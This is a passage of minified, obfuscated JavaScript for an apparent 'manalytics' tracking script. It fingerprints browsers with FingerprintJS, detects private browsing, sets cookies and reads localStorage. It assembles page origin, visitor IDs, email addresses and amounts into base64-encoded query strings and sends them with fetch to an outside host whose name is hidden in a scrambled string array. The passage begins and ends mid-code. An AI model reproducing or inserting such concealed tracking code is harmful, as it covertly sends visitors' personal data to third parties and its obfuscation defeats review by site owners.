_0x3642ea=window[_0x527efb(0x448)]=window[_0x527efb(0x448)]||[];_0x3642ea['init']||_0x3642ea['acti'+'ve']||(_0x3642ea['acti'+'ve']=!0x0,_0x3642ea[_0x527efb(0x268)]=function(){var _0x3bdf6e=_0x527efb;let _0x4571d8='url='+window['loca'+'tion']['orig'+'in']+(_0x3bdf6e(0x464)+'=')+_0x1f3441;_0x385ba3&&(_0x4571d8+='&ema'+_0x3bdf6e(0x3c8)+_0x385ba3),_0x368f80&&(_0x4571d8+='&sho'+_0x3bdf6e(0x361)+'='+_0x368f80);let _0x236921='http'+_0x3bdf6e(0x613)+_0x3bdf6e(0x50b)+_0x3bdf6e(0x217)+'na.c'+_0x3bdf6e(0x611)+'/s.g'+_0x3bdf6e(0x623)+'abel'+'='+utf8ToBase64(_0x4571d8);fetch(_0x236921);},_0x3642ea[_0x527efb(0x268)]());});},_0x269ad1=function(_0x7c35bd,_0x3bc460,_0x3ac248){var _0x2e815b=_0xb92d;let _0x438ecc=getShortId();if(!_0x438ecc)return;FingerprintJS[_0x2e815b(0x268)]()[_0x2e815b(0x3a7)](_0x5dc117=>_0x5dc117['get']())[_0x2e815b(0x3a7)](_0x4e0337=>{var _0x380d89=_0x2e815b;const _0xa634f8=_0x4e0337[_0x380d89(0x5da)+_0x380d89(0x4eb)+'d'];var _0x2d763f=window['mana']=window[_0x380d89(0x448)]||[];_0x2d763f[_0x380d89(0x5ed)]||_0x2d763f[_0x380d89(0x890)+'ve']||(_0x2d763f[_0x380d89(0x890)+'ve']=!0x0,_0x2d763f[_0x380d89(0x268)]=function(){var _0x3703ee=_0x380d89;let _0x36ea68=_0x3703ee(0x20d)+window['loca'+_0x3703ee(0x398)]['orig'+'in']+(_0x3703ee(0x464)+'=')+_0xa634f8;_0x7c35bd&&(_0x36ea68+=_0x3703ee(0x1cc)+_0x3703ee(0x3c8)+_0x7c35bd),_0x3bc460&&(_0x36ea68+=_0x3703ee(0x765)+_0x3703ee(0x830)+'='+_0x3bc460),_0x3ac248&&(_0x36ea68+=_0x3703ee(0x8d9)+'unt='+_0x3ac248),_0x438ecc&&(_0x36ea68+=_0x3703ee(0x1f0)+'rtid'+'='+_0x438ecc);let _0x118538=_0x3703ee(0x4f6)+_0x3703ee(0x613)+_0x3703ee(0x50b)+_0x3703ee(0x217)+_0x3703ee(0x43a)+_0x3703ee(0x611)+_0x3703ee(0x27b)+_0x3703ee(0x623)+_0x3703ee(0x8fd)+'='+utf8ToBase64(_0x36ea68);fetch(_0x118538);},_0x2d763f[_0x380d89(0x268)]());});},_0x55e308=function(){var _0x44c712=_0xb92d;let _0x4be96e=getShortId();if(!_0x4be96e)return;FingerprintJS[_0x44c712(0x268)]()[_0x44c712(0x3a7)](_0x1888ad=>_0x1888ad[_0x44c712(0x2da)]())[_0x44c712(0x3a7)](_0x25e7e9=>{var _0xdc6682=_0x44c712;const _0x46890e=_0x25e7e9[_0xdc6682(0x5da)+_0xdc6682(0x4eb)+'d'];});};manalytics[_0x709ccf(0x759)+_0x709ccf(0x792)]=_0x4da01e,manalytics['reve'+_0x709ccf(0x345)]=_0x269ad1,manalytics[_0x709ccf(0x875)+_0x709ccf(0x240)+_0x709ccf(0x476)]=_0x55e308;};function _0x42c0(){var _0x41e28d=['ypes','pect','nsta','next','arti','Lmdl','orie','exec','cmZs','Z2gu','veBl','ntat','dA==',',\x200.','\x20GMT','VEND','ngif','c19i','fox','.hs-','he\x20d','296omdXws','dade','bjog','eXNh','dium','syst','teo-','aXNi','xed','a2Zy','dGlv','OiA0','pWeb','le=\x22','sent','dzog','a2xh','if-t','ight','LnNw','cmw/','matc','ress','*=\x22C','tras','lega','LOAT','-728','L2lu','colo','b2tp',';\x20Sa','rect','ters','ZHYu','ncod','LmFk','ject','cy5z','othi','bGJh','Canv','bXAi','Opti','truc','apSi','-web','form','font','.lap','ImJj','ocol','L3Bh','setP','ALIE','#ff2','dal\x22','defe','geta','rope','LjE5','e\x20ht','I2Fk','#div','bWEu','ata:','medi','ps:/','quot','Appl','with','oscp','ionS','E[wi','m-bo','ank','ies-','weig','Zi5z','orta','er-c','\x0a\x20\x20','bmV0','poin','Luci','Code','nts','a-po','geAn','YWls','#f2f','b3Rl','Web','Zmlj','Y3Rh','Gram','elDa','ySta','defa','XQ==','max','Styl','Inte','\x20exe','emen','b-in','begi','L3Rv','UCSh','dexe','pcdn','g\x20ca','sink','Ym9v','ntel','-red','ZA==','Fami','Load','defi','ght\x20','Y2sv','Char','mar','Buff','disp','maxT','getB','pop','odal','idad','ers\x20','BGL','bmtz','Z2V0','IG92','vent','I0Fk','getA','bute','b29n','ABCD','aGZ1','onst','Batt','view','awad','ug:\x0a','rse','k\x20BT','bXMv','skto','ci5o','alCo','Fire','isDe','bidd','c2ts','stri','to\x20g','aWFk','itSp','DOR_','dHIv','lFul','Chro','obeF','path','trib','onme','sers','esc','ra\x20B','Gill','#069','stan','&utm','em.d','_FLO','mono','erid','ude','ZDc0','ion','iteO','serv','dG9y','leng','I3Nr','#mob','eBet','iPad','Zone','LmZy','ng.','ioCo','nePr','#f9c','trys','safa','perf','cy5j','none','a2Vk','id^=','yleR','Fing','user','lCre','dsmo','appV','.pop','LnBs','__cr','\x20bro','Z29v','ana.','p/sh','eDsg','ldiz','comp','ana','hin','bleS','d\x22]','e[da','cial','__fi','&ism','open','cHJv','Edge','uced','ppea','ult','asid','uct_','cate','-hei','r\x20lo','MENT','rce','cA==','hold','Lmdy','pr-m','XzMw','numb','droi','adde','c25h','ntdi','atio','cmsu','X3Rh','ad><','Z3J1','urce','bml0','aQ==','ooki','Llpp','geHT','DOM\x20','nim\x20','&tag','dGxv','up-s','OHB4','YW1l','Ly94','aXZl','span','msPo','atta','itEx','acti','geUp','MjBw','Q291','(102','ndal','W2hy','```\x0a','.rig','etti','Even','Y2s7','renc','lass','Z3Jh','Secu','cos','b20i','redu','dF9w','atfi','onup','df3d','xpir','czMw','EFGH','L3N1','xTou','tina','PyJd','cmlh','PopS','onen','eryM','ered','allS','ter_','r-mo','VERS','dG1f','cnZl','lien','hang','terJ','quan','ZW5k','Cali','rt\x20d','Ll9w','ptio','x\x20\x27','from','bWlu','/m.g','aW9u','WebK','Id:\x20','I0O&','eneo','ZXUi','de\x20B','ersi','trim','uleT','isPr','_uni','.yt.','LmF3','Arab','com/','ycar','areF','Goth','&amo','eore','igat','mozI','Oi8v','ear','GOTH','01-J','e\x20MS','urre','ctio','docu','ero-','LXNl','Unex','uchs','main','MUFk','dleC','iewp','orts','-not','b3Jv','LnJl','rade','dGlt','Too\x20','.sit','lve','crip','cpuC','.ads','ZyJd','bmVy','L2Zy','dID','abel','Elem','\x0ause','cyJd','bHRz','Y29t','tagN','asin','aWRk','itPe','styl','Intl','li_y','_med','(pre','0.5','eypo','impo','fers','getP','DIV.','ob-f','ound','buil','ial_','ouch','ZHNf','Gene','ZWNf','cssT','Sego','-lab','Sess','isAn','\x20the','foll','bmFn','dmVu','.yan','tJS:','enco','82406zjzoIk','a3Iv','Bank','\x20to\x20','cces','stur','HELV','div[','d2lk','eerC','.cfa','r\x20se','ZXMv','expe','cuti','.io/','an-M','map','dS8i','bC5j','bnN0','bGlk','skip','tip','.bum','Lmx0','hu,\x20','lLef','peed','dk0=','QVto','teOs','Il0=','geTr','y:\x20','LW1p','#tao','rity','noti','&ema','x__','y-pa','2adb','itFu','a3k=','R_WE','ard','ZXJz','&fid','subs','filt','cons','y:\x20b','ed\x20t','cHM6','\x20upg','ce_5','_cam','{}.c','b2Zp','lute','cmFx','s.de','YVto','nce','ring','appl','amp-','eady','own','iler','icy-','resu','bXBh','X2Ff','&sho','Lmhv','LnJ1','bGVz','Adju','Brav','11PoQATp','eMax','lay','ZWAd','.uti','tFil','rix','rsis','an-1','edAu','MDIw','Ly93','tain','Stor','ock_','d\x20BT','rato','ncha','liEs','b19h','plug','prep','X2Fk','url=','cnUv','dy50','btn-','OiA4','c2t0','ZGdl','veCh','TRAJ','webk','tema','t:\x20','bmFp','gory','aWtS','abet','onco','Inva','dmVy','.kad','ayJd','a3RC','char','item','\x22/ur','aWt1','ames','a918','-mot','zona','tmpI','aSJd','data','YWx0','url','iner','#kau','mozC','k\x20gl','Left','scri','rang','24sm','conc','ghur','L2hp','cnRo','YWRl','offe','4.5.','rint','dToC','grad','L3d3','ateC','lscr','orma','nger','c3R1','gnet','eBar','dHls','ect]','righ','his\x22','MEDI','\x20nam','Uri','requ','om-I','\x20Spe','sRan','ta-p','mSou','gLiU','-rec','eter','ansi','P3V0','setA','c3b4','a:\x0a\x0a','X2Js','rm:\x20','bloc','a.us','lScr','erpr','y-tw','angu','.rev','load','cogn','ific','4567','pock','ssag','(col','boz','zful','cDov','Pris','ot\x20d','d3cu','rted','b3Jp','o\x20qu','ntex','cecc','meSi','/r.g','ht-a','ascr','Lml0','dD91','adm.','k-if','dela','IFNl','dC4y','stem','isio','cmFm','QRST','Lzg0','L3By','(for','LmJv','rema','LnNh','cmNl','```','em-u','e][s','type','cy\x20F','aWNr','mult','g\x20Fi','ons','I2Jh','LmZh','repl','nner','a:\x20','opif','LmZv','cy5n','a[hr','YWxs','eTog','plat','pres','ured','Medi','eo-p','sour','Cent','yUsa','PSJo','dGNv','uem-','rand','ZXJC','zeAd','-tag','_VER','less','onse','suff','nspa','refe','pare','stor','bind','00:0','ript','#Kol','dy5p','tsTo','aS5p','low\x20','tsWi','nost','ndCh','hann','sErr','CStr','now','ZXJm','msIn','cnBh','t_it','hare','cw==','ang','ontr','SHAD','CSSC','#2ff','ssor','brow','u-ut','img','ent','get','Seri','rer','itor','dHRl','toSt','cGhw','ullS','YW4=','Marl','dFJl','d_sh','host','da\x20S','LWFk','ecti','ZnVs','dete','jsHe','ZG9r','Ll9f','#pav','edia','ingC','-pub','id]','Roma','\x20con','RTCP','IJKL','YXQu','Helv','da\x20B','reso','eSys','murm','_INT','ebug','ulls','222\x20','Mono','flO&','ZWxp','Y29u','solv','ZWJy','ckNa','akeP','bGFu','setI','cmVm','quer','Full','unsu','src','thro','emku','rt-i','YW4u','cHAu','bnQ=','prin','dest','dioF','gdpr','Agah','klin','ettl','srgb','pire','even','push','NTZo','<!do','ser','ebGL','aS5s','shol','ZXN1','min','Clar','ZGVu','entS','time','bG9j','v/pr','\x20Got','hasO','Data','tart','date','ware','e\x20UI','getC','om/j','some','int','m\x20Ve','b250','ZXh0','iceW','entW','661a','klan','tImm','b21v','Z2xl','nue','bar_','YWZm','nd-l','e-pu','mess','a-co','L_po','Agen','ion/','LWxp','rad','vend','MT\x20E','-ran','dalo','bWFy','cann','ZG9y','dW5j','eech','wnPr','getS','Bits','\x22smi','.ets','bW9z','bWE=','rtid','LnYu','ws.c','nEle','(max','orig','dG8t','ror','cmVh','QWRz','bKit','slic','#coo','raPu','ePub','Valu','=\x22le','LnNl','cy1n','bWUt','pone','reen','b3Vy','acos','no-p','nfo[','lerM','Id=','b3Js','Cont','feat','#wid','posi','bkFk','Z2F0','RTCE','debu','bGUt','keys','sear','Ly9h','Stac','L2Fk','clas','bili','log','FLOA','empl','itia','ntRu','4,\x200','Z2Fz','&bro','DERE','line','tion','pe=\x22','how\x20','remo','I2xp','d29y','aWF6','TABL','aW1n','ques','eys','tali','&pui','retu','es30','then','ZW47','#Sid','aW4v','ende','tori','SKED','L3N0','-sti','ZHVi','Ymxv','star','ml><','sqrt','chwe','rAge','labe','tens','dDB','asyn','Debu','ZXQv','-pol','onto','NTA=','erte','eF9h','Avan','ile_','nowr','=\x22di','YXNz','\x20Exp','il=','b24u','mine','ints','cdef','d[ty','opqr','tabl','X3Jl','et\x20t','Audi','ZS1n','eiJd','cmVj','Ikla','nal2','gerp','veIt','lire','192528cyLUxe',',\x20in','omme','sess','stuv','mozF','Futu','rEna','Leve','pubb','prec','ame','nst5','cGd1','b3Nl','d2Vi','aGJl','full','show','Cook','maca','stac','cm91','pid=','ay5j','rame','isTr','cook','top_','ium_','ZmZp','bV9z','Scre','div','6461','#Pub','XVtz','\x20San','rn_c','age','cmNo','aGFy','IHdp','ect','flin','ZXIu','xten','curr','nami','&has','rker','rtb-','#cen','pric','msSa','cHgi','px\x22]','tRen','conn','or-g','ZHJl','.opt','cill','utm_','dazi','rent','REND','iden','teEv','LOW_','body','a\x20Ne','indo','Unkn','#onl','IHBv','CSSM','ount','orSo','Fran','bWVn','-sam','[dat','abso','aW1h','Text','oneO','dXMu','icat','ener','ZT0i','cyBz','prod','#pub','ans','na.c','&ses','leak','adbl','oto_','buff','l-sc','canM','-top','offs','dGFy','spac','\x0avis','-id','mana','d861','d-co','ic\x20T','.tex','#hir','ay9y','OTky','meta','b29z','Mini','b3BJ','hash','href','endo','ions','Lm5l','ole','()\x20','bug_','inat','YmUu','ra\x20S','nge','-ser','LyJd','rmat','utes','&mid','ixes','DIAL','wxyz','cy.s','post','text','LmN0','aW5r','rese','heig','.Mod','\x20htt','ourc','Y2hl','dban','082?','onor','art','#sub','icle','b2Nr','Meir','ockE','read','MS\x20O','\x20Lig','ment','ckyC','-fon','aryS','cGwv','.btn','ded','dGVj','bnRz','seri','LWRl','fid2','1px','sfor','floo','ivat','alFi','dG1s','ZS1i','48px','ineS','terL','rty','(dyn','chPo','eend','Lnh5','rgba','bmwv','YW5u','sion','ibut','tria','isEd','-typ','AN\x20P','ceMe','b2F0','iply','be_p','yste','ebal','\x0a```','rn\x20t','end','h128','.ope','nRes','AD\x20P','ial-','aHVi','ance','erer','llsc','blic','LWF1','IHNl','ort\x22','erro','estI','0000','#sem','tag','Lndp','#pma','aram','s/74','List','romi','Z2h0','tor','CSSP','ad_1','aGVp','high','tric','getW','boar','Y2hp','utlo','CSS','UM_F','OiBy','ngca','.adb','(min','has','LmNs','MozA','cF9h','ilo-','t;\x20e','bWFu','><he','cach','s$=\x22','21\x20B','onte','aWdu','ZW5l','ni-p','pow','LUNv','yFal','b25j','MFgy','Refl','ZW4=','torI','ZGxl','d_if','-wra','cC5j','lbac','onal','amut','sort','aHR0','hes','http','.new','I0Jv','cHg7','ice\x22','ace','UAGE','tive','cg==','.wid','obil','I2Nh','onne','taUR','&sta','cker','ZUFk','YWlu','HIGH','0:01','le-s','p.si','eNot','b20v','ale=','xt_d','eft-','ack','unch','sinh','ild','imez','Size','\x20val','rPre','aXp6','Zndt','_pop','-cou','lock','HTML','trea','emLa','-tra','cePi','emlv','b3Rp','1cbe','MNOP','webg','#bac','Exte','m4n4','PTIN','d431','done','Lmhl','e-2','app_','diaK','cC5t','Over','Smal','cosh','aign','appe','name','iPho','ce-w','eMed','ZC10','/jav','elay','L2Ns','iter','avai','.o--','aWFi','VERT','NBOL','exp','er\x20G','ium=','ray','ZXZl','tsiz','LXdy','rray','whit','#soc','Lmlu','ZmZ0','e=\x22v','dHRw','b3At','L2Nh','ZmNn','R29v','LmFz','LnJv','otyp','4-gd','L2Fy','FRAG','mium','expm','s3.u','lTop','one=','er_i','etic','rec2','Righ','targ','adin','ty__','hic','ans\x20','zoom','ruct','get-','dQuo','bSJd','a3lk','AndG','onta','Il1b','Zy5y','ctIn','ream','.wp_','ZnIv','lved','isPo','iteP','ING_','bG93','cGFn','srcd','rnin','di8i','190647UPVjzS','test','\x5c$1','hade','#Ikl','sin','.sb-','\x20deb','addE','bi5w','dCJd','rtan','ing','ader','Tool','incl','call','ul.a','t:bl','_REN','een','ule','nt:\x20','-blo','ZWRp','moni','#Fol','100c','send','anag','memo','bl9p','nPat','bm5l','trac','\x22crt','ZGl2','ter','Lm9y','RGVk','lay:','sans','c291','DOMR','WEBG','Micr','on\x20P','Conc','dD0i','=\x22bn','chPa','\x20\x22Ti','opup','LmFm','Poin','tora','Kit','top','s/v','18.j','.img','capi','7f14','__gC','csCo','iete','toUT','ZGlz','tem','_ima','dGl2','Huma','[obj','are','arc','valu','I3Zp','POST','Sour','Touc','i.li','#sti','just','catc','LmFt','vers','ci8i','visi','fjor','STIL','dHVy','ntNo','dGVy','fill','ZHZf','s^=\x22','L2cx','__pr','dal','L2F4','Lm9u','b25z','YW1w','YW1h','eS1h','ttri','init','isCh','ome:','ION','knee','L2Fm','stat','Form','_VEN','wser','cont','YWRz','rage','l\x20Fo','serN','ngua','onFo','#bar','ury','ito\x20','c2Vy','xtra','eAud','__yb','YWsu','mmMw','bleC','erSt','cree','#f60','-kos','YnBs','ck-t','/cs?','dGhy','6886350CnqAZs','om/p','ber]','s://','Y2xp','Stat','enEl','et:\x20','dC8i','4Has','html','#sov','tent','es=T','rend','tad_','970\x20','dard','Kj0i','if?l','\x0atim','dGll','msLa','out','oprt','ence','aw==','aWV3','assi','box-','Y2Ui','-vis','OyBo','cisi','abs','ange','canv','getU','ZS9z',',\x2020','Y28u','MS\x20U','lang','udio','join','stic','n.pu','by5r','.qua','ndin','asCa','UVWX','obje','-mon','ZWJv','Xj0i','#adb','inte','ver','cHBl','DER','ect\x20','msMa','onlo','#ea_','getF','b3Np','ZHBl','ZG9z','102415yvDWsc','enue','EX_S','Comp','nsfo','Ly9l','ila','icod','cmJ1','ra\x20M','base','etWi','Leel','bGVu','&fv=','.art','xtSi','ERER','YWQ=','c2l0','odd','dth','W2Fs','\x20Cor','ZTsi','lrec','ranc','ldr','ZQ==','eet','oper','dGFp','1\x22>','getT','bGlh','IDMx','ett','Menl','roun','enX','bWUi','25963AXVPby','ator','bmdz','tool','ocia','teEl','SION','mes\x20','.yb-','#met','hard','ween','CE\x205','oil','xedD','lygo','bWk=','I\x20Go','eA==','titi','51LfYCPs','ectL','.Bet','Butt','st=','OiAx','atan','dmU7','#mgi','\x200)','spli','oft-','ZWts','cml6','ZHRo','lici','th=/','uage','bled','susp','rati','MSCS','warn','\x20PRO','New\x20','E.ad','dth=','ge:\x20','imag','Lmh0','-hid','/npm','ic\x20M','.com','popo','slet','left','\x20tex','ext','Y2xh','Zmls','.cnt','emlu','Ymxh','Zm9y','Modu','LWJh','t\x20Ui','pera','a2lk','diaS','lidA','nIce','itTe','xOf','arbe','itRe','LmV4','W2lk','n-wr','Shar','aWtp','Mi50','ops','c3R2','dGVu','lHei','btn','Late','I3Jl','port','uppo','leme','exit','oot','rams','HADE','lSto','b20u','m1.o','ungA','allb','\x20dat','page','cko','bnRl','bS5t','bS8i','iaSt','tan','alph','n-mo','e-to','sPop','urX6','MYRI','#iss','YXJl','ebar','ngPr','cume','scre','or(\x22','loca','st=1','spon','-siz','.yla','tyle','ipt','cGxh','INT','a-cy','df5d','dXJj','ullY','kies','mit','L2p1','/fpj','head','I3dl','X251','gStr','(inv','WLli','#psy','LmNv','lore','teDy','xtAt','zeLi','st-2','.mai','te=S','URL','eInd','Pro:','3eef','UNMA','prot','r\x20is','acbb','ZS91','.nav','hidd','QWRG','l/\x22]','ppor','l\x20Un','15811260rwODYy','-\x22][','ZHM=','ava',':\x20ex','muni','onmo','hEve','_inf','lowU','YXBp','0b11','tGar','func','camp','attr','bGFt','d19h','MS\x20R','able','Goog','tom_','fail','bGlj','#pge','lace','thre','imon','ZWFk','ncy','duck','devi','crea','ZXI=','cGwt','PSJf','isGe','RGBC',')(\x20)','eC1C','inch','SCRI','b2R1','pech','msSe','embe','inde','msWr','toDa','supp','#SSp','mpor','widt','e-ad','.as-','ion:','teOb','Ly9i','YXBb','aGlk','276RnMQyV','&ord','glob'];_0x42c0=function(){return _0x41e28d;};return _0x42c0();}function getLocation(_0x4126e0){var _0x24b96d=_0xb92d,_0x490a03=_0x4126e0[_0x24b96d(0x791)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x490a03&&{'href':_0x4126e0,'protocol':_0x490a03[0x1],'host':_0x490a03[0x2],'hostname':_0x490a03[0x3],'port':_0x490a03[0x4],'pathname':_0x490a03[0x5],'search':_0x490a03[0x6],'hash':_0x490a03[0x7]};}let getShortId=function(){var _0xf3a03e=_0xb92d;let _0x2d208f=getLocation(window[_0xf3a03e(0x6f9)+_0xf3a03e(0x398)][_0xf3a03e(0x455)]);if(_0x2d208f&&localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f[_0xf3a03e(0x823)+_0xf3a03e(0x538)]))){let _0x324f08=atob(localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f['path'+_0xf3a03e(0x538)]))),_0x4fa5bd=getLocation(_0x324f08);if(_0x4fa5bd&&_0x4fa5bd['path'+_0xf3a03e(0x538)]){const _0x56ab5e=_0x4fa5bd['path'+'name']['spli'+'t']('/'),_0x51fc4b=_0x56ab5e[_0xf3a03e(0x837)+'th']-0x2,_0x424c5a=_0x56ab5e[_0x51fc4b];return _0x424c5a;}}return![];};!(function(){var _0x23bfa3=_0xb92d,_0xd2d840=(function(){var _0x58dfdf=!![];return function(_0xf96ea0,_0x53c495){var _0x57e9fd=_0x58dfdf?function(){var _0x8961b1=_0xb92d;if(_0x53c495){var _0x4b778d=_0x53c495[_0x8961b1(0x1e7)+'y'](_0xf96ea0,arguments);return _0x53c495=null,_0x4b778d;}}:function(){};return _0x58dfdf=![],_0x57e9fd;};}()),_0x299d45=function(){return new Promise(function(_0x83a7a,_0x3a3be4){var _0x2ce692=_0xb92d,_0x2ef43e=_0x2ce692(0x424)+_0x2ce692(0x1ea);function _0x212b5d(_0x324f12){_0x83a7a({'isPrivate':_0x324f12,'browserName':_0x2ef43e});}function _0x577919(){var _0x22937e=_0x2ce692,_0x31cb5c=navigator[_0x22937e(0x84b)+_0x22937e(0x34d)+'t'];if(_0x31cb5c[_0x22937e(0x791)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0x22937e(0x1f5)+'e';else{if(_0x31cb5c[_0x22937e(0x791)+'h'](/Edg/))return _0x22937e(0x863);else{if(_0x31cb5c['matc'+'h'](/OPR/))return'Oper'+'a';}}return'Chro'+'me';}else return _0x22937e(0x821)+_0x22937e(0x55e);}function _0x1e17be(_0x4efd15){var _0x1e83f0=_0x2ce692;return _0x4efd15===eval['toSt'+_0x1e83f0(0x1e6)]()[_0x1e83f0(0x837)+'th'];}function _0x2387f5(){var _0x2d4e71=_0x2ce692,_0x4f6352=navigator['vend'+'or'];return _0x4f6352!==undefined&&_0x4f6352[_0x2d4e71(0x756)+_0x2d4e71(0x6c8)](_0x2d4e71(0x7c1)+'e')===0x0&&_0x1e17be(0x25);}function _0x1ac8c1(){var _0x580917=_0x2ce692,_0x48dd96=navigator['vend'+'or'];return _0x48dd96!==undefined&&_0x48dd96[_0x580917(0x756)+_0x580917(0x6c8)](_0x580917(0x73c)+'le')===0x0&&_0x1e17be(0x21);}function _0x4fbb25(){var _0x1342ab=_0x2ce692;return document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+'Elem'+_0x1342ab(0x2d9)]!==undefined&&document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+_0x1342ab(0x8fe)+_0x1342ab(0x2d9)]['styl'+'e'][_0x1342ab(0x4d7)+_0x1342ab(0x865)+'ranc'+'e']!==undefined&&_0x1e17be(0x25);}function _0x176ff9(){var _0x470b89=_0x2ce692;return navigator[_0x470b89(0x411)+_0x470b89(0x771)+'ob']!==undefined&&_0x1e17be(0x27);}function _0x5d73be(){var _0x4e5e6e=_0x2ce692;try{var _0x719188=window[_0x4e5e6e(0x756)+_0x4e5e6e(0x68c)+'B'][_0x4e5e6e(0x861)]('test',0x1);_0x719188[_0x4e5e6e(0x8a5)+_0x4e5e6e(0x241)+'enee'+_0x4e5e6e(0x485)]=function(_0x10539d){var _0x210157=_0x4e5e6e,_0x2a2859=_0x10539d[_0x210157(0x567)+'et'][_0x210157(0x1ed)+'lt'];try{_0x2a2859['crea'+_0x210157(0x760)+_0x210157(0x7a1)+_0x210157(0x203)+'e']('test',{'autoIncrement':!![]})['put'](new Blob()),_0x212b5d(![]);}catch(_0x4014cf){/BlobURLs are not yet supported/[_0x210157(0x584)](_0x4014cf['mess'+_0x210157(0x402)])?_0x212b5d(!![]):_0x212b5d(![]);}};}catch(_0x38db33){_0x212b5d(![]);}}function _0x281408(){var _0x2112ad=_0x2ce692,_0x3a63e0=window[_0x2112ad(0x861)+_0x2112ad(0x332)+'base'],_0x3a0216=window['loca'+_0x2112ad(0x6df)+_0x2112ad(0x5f9)];try{_0x3a63e0(null,null,null,null);}catch(_0x17fd20){return _0x212b5d(!![]);}try{_0x3a0216[_0x2112ad(0x30b)+'tem'](_0x2112ad(0x584),'1'),_0x3a0216[_0x2112ad(0x39b)+_0x2112ad(0x3d9)+'em'](_0x2112ad(0x584));}catch(_0x2d083c){return _0x212b5d(!![]);}return _0x212b5d(![]);}function _0x2bdd72(){var _0x305c2a=_0x2ce692;navigator[_0x305c2a(0x7fa)+_0x305c2a(0x195)+_0x305c2a(0x5b9)+'ts']!==undefined?_0x5d73be():_0x281408();}function _0x24e9b9(){var _0x43d311=_0x2ce692,_0x4da708=window;if(_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)]!==undefined&&_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry']!==undefined&&_0x4da708[_0x43d311(0x844)+'orma'+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)]!==undefined)return performance[_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)];return 0x40000000;}function _0x318d34(){var _0x21baa0=_0x2ce692;navigator[_0x21baa0(0x216)+_0x21baa0(0x6c7)+_0x21baa0(0x75b)+_0x21baa0(0x482)+_0x21baa0(0x5ba)+'ge'][_0x21baa0(0x30d)+_0x21baa0(0x2ab)+_0x21baa0(0x7d4)+_0x21baa0(0x56f)+'ta'](function(_0x57ece2,_0x3b3cfb){_0x212b5d(_0x3b3cfb<_0x24e9b9());},function(_0x5a5ecd){var _0x4a1ade=_0x21baa0;_0x3a3be4(new Error('dete'+_0x4a1ade(0x576)+_0x4a1ade(0x269)+_0x4a1ade(0x600)+_0x4a1ade(0x339)+_0x4a1ade(0x39a)+_0x4a1ade(0x73e)+_0x4a1ade(0x1da)+_0x4a1ade(0x277)+'ery\x20'+_0x4a1ade(0x2ba)+'age\x20'+_0x4a1ade(0x7c0)+_0x4a1ade(0x29d)+_0x5a5ecd[_0x4a1ade(0x34a)+_0x4a1ade(0x402)]));});}function _0x37fea9(){var _0x38bd85=_0x2ce692,_0x5351a7=window['webk'+_0x38bd85(0x6ca)+_0x38bd85(0x3a1)+_0x38bd85(0x1fb)+_0x38bd85(0x2fc)+'tem'],_0x386626=function(){_0x212b5d(![]);},_0x130766=function(){_0x212b5d(!![]);};_0x5351a7(0x0,0x1,_0x386626,_0x130766);}function _0x2f2829(){var _0x43c52e=_0x2ce692;Promise!==undefined&&Promise[_0x43c52e(0x8b3)+_0x43c52e(0x31d)+'ed']!==undefined?_0x318d34():_0x37fea9();}function _0x17800b(){var _0x14c6f7=_0x2ce692;_0x212b5d(navigator[_0x14c6f7(0x835)+_0x14c6f7(0x33e)+'orke'+'r']===undefined);}function _0x199980(){var _0x704c27=_0x2ce692;_0x212b5d(window[_0x704c27(0x756)+_0x704c27(0x68c)+'B']===undefined);}function _0x3ad2e9(){var _0x4a8e57=_0x2ce692;if(_0x2387f5())_0x2ef43e='Safa'+'ri',_0x2bdd72();else{if(_0x1ac8c1())_0x2ef43e=_0x577919(),_0x2f2829();else{if(_0x4fbb25())_0x2ef43e=_0x4a8e57(0x816)+_0x4a8e57(0x779),_0x17800b();else _0x176ff9()?(_0x2ef43e=_0x4a8e57(0x7e2)+'rnet'+_0x4a8e57(0x3c7)+_0x4a8e57(0x712)+'r',_0x199980()):_0x3a3be4(new Error(_0x4a8e57(0x2eb)+_0x4a8e57(0x576)+_0x4a8e57(0x269)+'ito\x20'+_0x4a8e57(0x356)+_0x4a8e57(0x273)+'eter'+_0x4a8e57(0x3ca)+_0x4a8e57(0x19e)+_0x4a8e57(0x852)+_0x4a8e57(0x5f6)));}}}_0x3ad2e9();});};function _0x16f303(){var _0x59d4fe=_0xb92d;return Date[_0x59d4fe(0x2c9)]()[_0x59d4fe(0x2df)+_0x59d4fe(0x1e6)](0x24)+Math[_0x59d4fe(0x2af)+'om']()['toSt'+_0x59d4fe(0x1e6)](0x24)[_0x59d4fe(0x36c)+'e'](0x2,0x6);}function _0x54482d(_0x263693,_0x39e7ee,_0x28899b){var _0x2c348e=_0xb92d;const _0x5d7b53=new Date(Date['now']()+_0x28899b*0x5265c00)[_0x2c348e(0x5c5)+_0x2c348e(0x2c8)+_0x2c348e(0x58f)]();document[_0x2c348e(0x3f6)+'ie']=_0x263693+'='+encodeURIComponent(_0x39e7ee)+(';\x20ex'+_0x2c348e(0x31f)+'s=')+_0x5d7b53+(';\x20pa'+_0x2c348e(0x6a2));}function _0x37f74a(_0x40ce1f){var _0x5f136f=_0xb92d,_0x4a8734=_0xd2d840(this,function(){var _0x48171c=_0xb92d,_0x394a99;try{var _0x337159=Function(_0x48171c(0x3a5)+'rn\x20('+_0x48171c(0x735)+_0x48171c(0x398)+_0x48171c(0x45a)+(_0x48171c(0x1df)+_0x48171c(0x80b)+_0x48171c(0x56d)+_0x48171c(0x6f8)+_0x48171c(0x3a5)+_0x48171c(0x4aa)+_0x48171c(0x24d)+_0x48171c(0x74e))+');');_0x394a99=_0x337159();}catch(_0x2fe269){_0x394a99=window;}var 